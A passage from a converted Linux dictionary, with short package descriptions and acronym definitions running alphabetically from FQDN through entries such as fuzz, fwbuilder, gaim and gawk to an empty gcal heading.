A name that contains a host, second level domain, and a top level domain. For example, ftp.redhat.com is an FQDN. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FUN*

Flow Update Notification [message] (LFAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *FUNI*

Frame User Network Interface From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *funnelweb*

A literate−programming tool Literate−programming allows the programmer to write a program's code and the code's documentation, with equal importance accorded to both. This helps to produce well−documented code. Unlike other literate−programming tools, funnelweb is not derived from Knuth's cweb. It claims the following technical features: \* Can be used with any programming language. \* Runs on most platforms. \* Mature and essentially bug−free (released 1992). \* Simple;

specifically designed to minimize errors. \* High speed; doesn't stretch the development cycle. \* Generates documentation in HTML and TeX forms. This package does not include the reference, tutorial, and developer manuals. See package funnelweb−doc for these. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *funny−manpages*

more funny manpages A set of miscellaneous humorous manpages (don't take them too seriously!). Includes, amongst others, rtfm (1). Warning! Some of these manpages might be treated offensive. You've been warned. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *funzip*

filter for extracting from a ZIP archive in a pipe From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fuser*

identify processes using files or sockets From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fuzz*

stress−test programs by giving them random input The fuzz generator is designed to attack certain kinds of software and expose one particular kind of bug common in software. This is the situation where the programmer implicitly makes some assumptions about the data stream that the program will be parsing. If the data stream is substantially different then the program might not be able to deal with it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fuzzy hashing*

a hashing scheme which can handle range based lookups and multiple keys. It was born from debugging problems arising from from the removal of the old AVL tree mechanism for finding the virtual memory area (vma) associated with a page fault. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *fv*

a tool for viewing and editing FITS format files Fv provides a graphical user interface to data stored in FITS (Flexible Image Transport System) files. Local files can be created, viewed and edited, files on the internet can be opened read−only through the http and ftp protocols. Through the POWplot program, FITS data can be visualized in a large variety of styles. An interface to the SkyView online database allows for searching, downloading, and plotting of images and object lists for a region of the sky. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fvwm*

F(?) Virtual Window Manager, version 2.4 FVWM 2 is an ICCCM−1.1 compliant window manager requiring relatively little memory and providing a three−dimensional appearance and a virtual desktop, complete with colour icons. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fvwm1*

Old version of the F(?) Virtual Window Manager This package contains the old version of the FVWM windows manager. It is no longer supported upstream, having been replaced by FVWM 2, and so no non−Debian−related bugs will be fixed unless someone else provides a patch. You probably only want to use this package instead of the fvwm package if you know what you are doing or have very specific requirements. FVWM is a fairly small window manager which provides a three−dimensional appearance and a virtual desktop, complete with colour icons. You will need to install the fvwm−common package if you want the xpmroot command and some icons, along with manual pages for the modules. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fvwm2*

F(?) Virtual Window Manager, version 2.xx. The FVWM 2,xx is now packaged as fvwm since version 2.2 was officially released as a stable package. This Debian package is provided to allow

smooth upgrades from the old fvwm2 package to the new fvwm package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fvwm95*

Win95 lookalike Window Manager for X fvwm95 is a Window Manager for the X Window System, configured to look like a win95 user interface. Fvwm95 is no longer maintained upstream; it's main continued advantage is that it has low resource requirements compared to some of the other window managers that attempt to look somewhat like windows 95. (TM) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fwanalog*

iptables log−file report generator (using analog) fwanalog is a shell script that parses and summarizes firewall logfiles. It currently understands logs from ipchains (Linux 2.2) and iptables (Linux 2.4). It uses analog to generate the log−files, which includes daily statistics and such, and is both formatted in html and text (for online perusing, and a daily email, for instance). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fwbuilder*

Firewall administration tool GUI Firewall Builder consists of an object−oriented GUI and a set of policy compilers for various firewall platforms. In Firewall Builder, firewall policy is a set of rules, each rule consists of abstract objects which represent real network objects and services (hosts, routers, firewalls, networks, protocols). Firewall Builder helps the user maintain a database of objects and allows policy editing using simple drag−and−drop operations. This is the GUI part of fwbuilder From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *fwbuilder−iptables*

Linux iptables policy compiler for Firewall Builder Firewall Builder consists of an object−oriented GUI and a set of policy compilers for various firewall platforms. In Firewall Builder, firewall policy is a set of rules, each rule consists of abstract objects which represent real network objects and services (hosts, routers, firewalls, networks, protocols). Firewall Builder helps the user maintain a database of objects and allows policy editing using simple drag−and−drop operations. This package contains the fwbuilder policy compiler for the Linux 2.4 iptables target. It creates a shell script to be run during the system bootup process. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fwctl*

configure ipchains firewall using higher level abstraction This Perl Module and the script is used to generate ipchains rules from config files which are easy to use. It also handles accounting. The rules will be installed from a init script and accounting data is dumped daily. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *fweb*

A literate−programming tool for C/C++/Fortran/Ratfor Literate−programming allows the programmer to write a program's code and its code's documentation, with equal importance accorded to both. This helps producing a well−documented code. FWEB has grown out of Knuth and Levy's CWEB; it is far more configurable and customizable than the original, uses LaTeX to typeset documented code, provides a very powerful macro processor... Ratfor programmers may appreciate the builtin Ratfor−to−Fortran translator if they don't have the right compiler. Other languages than those cited may be used, but without code pretty−printing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FWH*

FirmWare Hub (BIOS, Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *FWIW*

For What It's Worth (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *fwlogwatch*

Firewall log analyzer fwlogwatch produces ipchains, netfilter/iptables, ipfilter, Cisco IOS and Cisco PIX log summary reports in text and HTML form and has a lot of options to find and display relevant patterns in connection attempts. With the data found it can also generate customizable incident reports from a template and send them to abuse contacts at offending sites or CERT coordination centers. Finally, it can also run as daemon and report anomalies or start countermeasures. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



## *g++*

The GNU C++ compiler. This is the GNU C++ compiler, a fairly portable optimizing compiler for C++. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *g−wrap*

g−wrap is a tool for creating Scheme interfaces to C libraries. At the moment it is most heavily focused on providing access to C libraries from guile, but it also supports RScheme. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *g3data*

extract data from scanned graphs g3data is used for extracting data from graphs. For example, graphs are typically published in scientific journals without tables of the actual data; g3data makes the process of extracting these data easy. Home page:

http://www.physics.helsinki.fi/~frantz/software/g3data.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *g5*

gtk−based 5−in−a−row game A simple game vs. an AI player. Still beta, but the core game is there; authors are looking for contributions of graphics or sound. This game is a Debian exclusive (at least for now). :−) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *g77*

The GNU Fortran 77 compiler. This is the GNU g77 Fortran compiler, which compiles Fortran 77 on platforms supported by the gcc compiler. It uses the gcc backend to generate optimized code. This is a dependency package providing the default GNU Fortran 77 compiler for Debian GNU/Linux systems (version 2.95.4 for architecture i386). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GA*

General Availability (OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GA*

Genetic Algorithm(s) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gabber*

A GNOME Jabber client. Gabber is a Free and Open Source GNOME client for an instant messaging system called Jabber. Jabber is a Free and Open Source distributed instant messaging system. It does not rely on a single server, and the protocol is well documented. Jabber allows communication with many different instant messaging systems, including ICQ and AIM. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GABELN*

Gruppe Area Brett Echo Liste Newsgroup (slang, Usenet, BBS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GABRIEL*

GAteway and BRIdge to Europe's national Libraries From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gaby*

Small Gnome personal databases manager Gaby is a \_small\_ personal databases manager for Linux using GTK+ and Gnome for its GUI. It was designed to provide straight−forward access to databases a 'normal' user would like (addresses, books, ...) while keeping the ability to easily create databases for other needs. On a technical side it was designed with extensibility in mind and thus use relies a lot on plug−ins. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GAC*

Government Advisory Council (ICANN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gacc*

Personnal accounts manager gAcc is a program intended to manage one's bank accounts. It provides basic functions such as : − having multiple accounts in a wallet file − user readable configuration file & wallets files − add / remove any account from the file (happily ;−) ) − add / remove any operation from any account (idem :) ) − modify the category list − point or un−point operations − display intermediate balance for each operation − re−edit operations − re−edit accounts − internationalisation (not yet finished. volunteers ?) and locale formats − etc... Some other functions need to be implemented for better use. See the TODO file to know what they are. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gaddr*

gaddr is a nice simple little address book written using GTK+. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gadfly*

SQL database and parser generator in Python Gadfly is a relational database management system which uses a large subset of very standard SQL as its query language and Python modules and optional Python/C extension modules as its underlying engine. Gadfly stores the active database in memory, with recovery logging to a file system. It supports an optional TCP/IP based client server mode and log based failure recovery for system or software failures (but not for disk failures). kwParser, included as part of the Gadfly package, is a parser generator for Python. It transforms an abstract specification of a language grammar (for example the CORBA Interface Definition Language) together with "interpretation functions" that define the semantics of the language into a compiler or translator or interpreter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GADK*

Global Application Developers Kit (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GAE*

Generic Application Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GAEB*

Gemeinsamer Ausschuss fuer Elektronik im Bauwesen (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GAFCON*

German AirForce Communication Network Mil., Germany, Netzwerk From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GAFDIN*

German AirForce Digital Network Mil., Germany, Netzwerk From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GAIA*

GUI Application Interoperability Architecture (OSF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gail*

GAIL implements the abstract interfaces found in ATK for GTK+ and GNOME libraries, enabling accessibility technologies such as at−spi to access those GUIs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gail*

Gail is the GNOME Accessibility Implementation Library From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gaim*

Gaim allows you to talk to anyone using a variety of messaging protocols, including AIM (Oscar and TOC), ICQ, IRC, Yahoo!,MSN Messenger, Jabber, Gadu−Gadu, Napster, and Zephyr. These protocols are implemented using a modular, easy to use design. To use a protocol, just load the plugin for it. Gaim supports many common features of other clients, as well as many unique features, such as perl scripting and C plugins. Gaim is NOT affiliated with or endorsed by AOL. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gaim*

GPL multi−protocol instant messenger client − Gtk+ version Gaim is a Gtk+ based instant messenger client that supports the TOC and OSCAR (and hence ICQ) AIM protocols, as well as providing plugins for the Gadu−gadu, IRC, Jabber, MSN Messenger, Napster, old ICQ, Yahoo! Messenger and Zephyr protocols. As the name suggests, it was originally designed for using AOL's Instant Messenger service (you can sign up at http://www.aim.aol.com/). Consequently it contains many of the same features as AOL's IM client, as well as incorporating many new features, such as the multiple protocol support. This version is compiled without GNOME support, making Gaim a stand−alone Gtk+ program. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GAIN*

German Advanced Integrated Network (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GAK*

Governmental Accessed Keys (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GAL*

Generic Array celL / Logic From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gal*

The GNOME Application Library (GAL) contains GNOME widgets and utility functions. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *galeon*

Mozilla based web browser with GNOME look and feel Galeon is a fast Web Browser for the GNOME Desktop Environment. Galeon's use of Mozilla's Gecko rendering engine makes it more feature complete and standards compliant than most other browsers available. By using the GNOME and GTK libraries for the user interface, Galeon is usually faster than mozilla and the interface integrates well with the GNOME Desktop Environment. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gallery*

a web−based photo album written in php Gallery is a web−based photo album with multiple user support. It provides users with the ability to create and maintain their own albums via an intuitive web interface. Photo management includes automatic thumbnail creation, image resizing, rotation, ordering, captioning, searching and more. Albums can have read, write and caption permissions per individual authenticated user for an additional level of privacy. Created in an effort to prevent well meaning folks from sending obscenely large photos by email, Gallery provides an easy place for friends and relatives to create and maintain their own photo albums. The upstream web site is: http://gallery.sf.net From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *galrey*

Command line image gallery generator. It also makes thumbnails. Galrey is a command line image gallery generator. It takes your pictures and creates thumbnails and browsable HTML pages. Galrey also allows you to add a comment for each image. The HTML output can be fully customized editing the template file. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gamix*



# *GAN*

Global Area Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GAN*

GrenzAktenNachweis (INPOL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GAP*

Generic Access Profile (DECT, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GAP*

Generic Address Parameter From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *garchiver*

Archiver with a WinZip and a tree interface, and full drag and drop. garchiver is an archiver for Gnome. It has a tree interface that lets you navigate through your archives very easily, as well as the classic WinZip interface. File can be dragged from a file manager and dropped on garchiver. Single files can be extracted with or without the path they were in. It currently fully supports .zip, .tar, .tar.gz, .tar.bz2, .tar.Z. Extracting and viewing of rar and arj archives is working, but not stable. It uses python modules to do all the work, so it is very easy to extend. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *garlic*

[Chemistry] a free molecular visualization program Garlic is probably the most portable molecular visualization program in the Unix world. It's written for the investigation of membrane proteins. It may be used to visualize other proteins, as well as some geometric objects. The name should has something to do with the structure and operation of this program. This version of garlic recognizes PDB format version 2.1. Garlic may also be used to analyze protein sequences. Features include (but not limited to): o The slab position and thickness are visible in a small window. o Atomic bonds as well as atoms are treated as independent drawable objects. o The atomic and bond colors depend on position. Five mapping modes are available (as for slab). o Capable to display stereo image. o Capable to display other geometric objects, like membrane. o Atomic information is available for atom covered by the mouse pointer. No click required, just move the mouse pointer over the structure! o Capable to load more than one structure. o Capable to draw Ramachandran plot, helical wheel, Venn diagram, averaged hydrophobicity and hydrophobic moment plot. o The command prompt is available at the bottom of the main window. It is able to display one error message and one command string. Author: Damir Zucic (zucic@pref.etfos.hr), University of Osijek, Croatia. Keywords: molecular visualization, protein structure, DNA structure, PDB, molecular rendering, biological macromolecule From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GART*

Graphics Address Remapping Table (AGP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GASH*

Group Admin SHell (Unix, Shell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gaspell*

Gnome front end to the aspell spell checker Gnome frontend to the Aspell library. It has a 'Lookup' facility to look up definitions from online dictionaries using the dict protocol. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gasql*

Database administration tool gASQL is a program which helps administer a DBMS database using the gnome−db framework (see http://www.gnome−db.org/ for more information about gnome−db).

Basically, it memorizes all the structure of the database, and some queries, and does the SQL queries instead of the user (not having to type all over again those SQL commands, although it is still possible to do so). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gateway*

A network device or machine that connects a local private network to another network or the Internet. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gateway*

A program or piece of hardware that passes data between networks. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Gateway*

The technical meaning is a hardware or software set−up that translates between two dissimilar protocols, for example America Online has a gateway that translates between its internal, proprietary e−mail format and Internet e−mail format. Another, sloppier meaning of gateway is to describe any mechanism for providing access to another system, e.g. AOL might be called a gateway to the Internet. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gato*

GUI interface to the "at" command. Gato is a GTK interface to the "at" command. The "at" command is the standard Unix way to allow you to schedule commands to be run sometime in the future. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GATOR*

GATeway OrientierungsRatgeber (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gatos*

ATI All−in−Wonder TV capture software The General ATI TV and Overlay Software (GATOS) suite for capturing video. This package does not require kernel patches, and includes: \* xatitv: GUI TV−in−a−window application GUI access to all GATOS functionality, save tv−out. \* atitv: Simple text−mode program Basic functionality to record video and toggle tv−out. \* atitoppm: \* atitogif: \* atitojpg: YUV conversion utilities \* yuvsum: video field to frame converter Averages all images in gatos.yuv (must all be same size). \* atisplit: YUV conversion to ucbmpeg This splits the output file for MPEG encoding. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GAWK*

GNU AWK (GNU, AWK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gawk*

GNU awk, a pattern scanning and processing language `awk', a program that you can use to select particular records in a file and perform operations upon them. Gawk is the GNU Project's implementation of the AWK programming language. It conforms to the definition of the language in the POSIX 1003.2 Command Language And Utilities Standard. This version in turn is based on the description in The AWK Programming Language, by Aho, Kernighan, and Weinberger, with the additional features defined in the System V Release 4 version of UNIX awk. Gawk also provides more recent Bell Labs awk extensions, and some GNU−specific extensions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GB*

GigaByte From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gb*

Gnome Basic − VB compatible Basic for GNOME Gnome Basic is an embryonic attempt to provide Visual Basic compatible functionality for the GNOME project, particularly with respect to office (VBA) compatibility. This package provides the command−line Gnome Basic controller. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GB*

GuoBao [codepage] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*GCA*

General Communications Architecture (Ingres) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GCAD*

Geographical Computer Aided Design System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gcal*

